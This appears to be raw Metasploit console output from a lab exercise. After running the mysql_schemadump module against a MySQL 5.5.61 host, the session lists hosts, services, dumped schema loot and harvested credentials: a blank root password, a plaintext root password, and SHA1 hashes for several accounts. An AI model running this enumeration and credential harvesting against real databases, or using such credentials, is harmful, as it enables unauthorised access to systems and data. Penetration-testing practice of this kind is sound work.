 msf5 auxiliary(scanner/mysql/mysql_schemadump) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.64.22.3 Unknown device
msf5 auxiliary(scanner/mysql/mysql_schemadump) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.64.22.3 3306 tcp mysql open 5.5.61-0ubuntu0.14.04.1
msf5 auxiliary(scanner/mysql/mysql_schemadump) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.64.22.3 mysql mysql_schema 192.64.22.3_mysql_schema.txt text/plain MySQL Schema /root/.msf4/loot/20230413112948_MYSQL_ENUM_192.64.22.3_mysql_schema_807923.txt
msf5 auxiliary(scanner/mysql/mysql_schemadump) > creds
Credentials
===========
host origin service public private realm private_type JtR Format
---- ------ ------- ------ ------- ----- ------------ ----------
192.64.22.3 192.64.22.3 3306/tcp (mysql) root Blank password
192.64.22.3 192.64.22.3 3306/tcp (mysql) root *A0E23B565BACCE3E70D223915ABF2554B2540144 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) root twinkle Password
192.64.22.3 192.64.22.3 3306/tcp (mysql) debian-sys-maint *F4E71A0BE028B3688230B992EEAC70BC598FA723 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) filetest *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) ultra *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) guest *17FD2DDCC01E0E66405FB1BA16F033188D18F646 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) gopher *027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) backup *E6DEAD2645D88071D28F004A209691AC60A72AC9 Nonreplayable hash mysql,mysql-sha1
192.64.22.3 192.64.22.3 3306/tcp (mysql) sysadmin *78A1258090DAA81738418E11B73EB494596DFDD3 Nonreplayable hash mysql,mysql-sha1